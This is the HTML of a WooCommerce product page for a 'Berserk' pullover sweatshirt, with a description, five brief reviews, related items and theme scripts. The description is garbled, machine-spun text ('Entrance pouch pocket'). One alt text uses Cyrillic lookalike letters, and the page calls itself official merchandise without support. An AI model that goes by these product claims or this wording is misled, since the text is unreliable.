				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sacrifice Pullover Sweatshirt RB1506 product Offical Berserk Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Sweatshirts &#8211; Sacrifice Pullover Sweatshirt			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.95</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>5</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Steady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Apparel Practices Necessities</li>
<li>Phrase: For individuals who like your hoodies dishevelled go 2 sizes up</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			5 reviews for <span>Berserk Sweatshirts &#8211; Sacrifice Pullover Sweatshirt</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12543">

	<div id="comment-12543" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Leo </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-19T17:00:00+07:00">January 19, 2021</time>
	</p>

	<div class="description"><p>Its money is worth,  nice berserk stuff</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12544">

	<div id="comment-12544" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Liam </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-16T20:00:00+07:00">April 16, 2021</time>
	</p>

	<div class="description"><p>Thank you very much, it came quickly, I&#8217;m very satisfied </p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-12541">

	<div id="comment-12541" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kaden Arabic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-05-04T14:00:00+07:00">May 4, 2021</time>
	</p>

	<div class="description"><p>they are so adorable!!! arrived in 2 weeks (Poland) and quality is very nice!!! I recommend them so much</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12542">

	<div id="comment-12542" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Dominic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-25T01:00:00+07:00">June 25, 2021</time>
	</p>

	<div class="description"><p>Quality material. Came order in 10 days. The son is happy! Thank you</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24196">

	<div id="comment-24196" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">David </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T16:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-46552</span></span>

	
	<span class="posted_in">Category: <a href="https://berserkshop.com/collections/berserk-sweatshirts/" rel="tag">Berserk Sweatshirts</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8196 status-publish first instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/" title="Berserk Sweatshirts &#8211; Berserk Eclipse Brand Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BERSERK ECLIPSE BRAND Pullover Sweatshirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts &#8211; Berserk Eclipse Brand Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Sweatshirts &#8211; Berserk Eclipse Brand Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8210 status-publish instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-pullover-sweatshirt-rb1506-2/" title="Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Pullover Sweatshirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-pullover-sweatshirt-rb1506-2/" aria-label="Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8209 status-publish instock product_cat-berserk-sweatshirts product_cat-isidro-merch has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-sweatshirts-isidros-flame-2-pullover-sweatshirt-rb1506/" title="Berserk Sweatshirts &#8211;  Isidro&#8217;s flame  Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Веrsеrк: Isidro&#039;s flame 2 Pullover Sweatshirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-sweatshirts-isidros-flame-2-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts &#8211;  Isidro&#8217;s flame  Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Sweatshirts &#8211;  Isidro&#8217;s flame  Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8253 status-publish last instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-pullover-sweatshirt-rb1506/" title="Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Pullover Sweatshirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="2f9c9b2ab7e7405c339a0cf1654c93b3" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div data-rocket-location-hash="e61d8cd587c6f3f2cca4fa9d482c8fac" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="1e4c58b13856d41345138ae2df9bb8b6" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"b26b45c95f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3227a666f6","r_nonce":"3faa471082","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
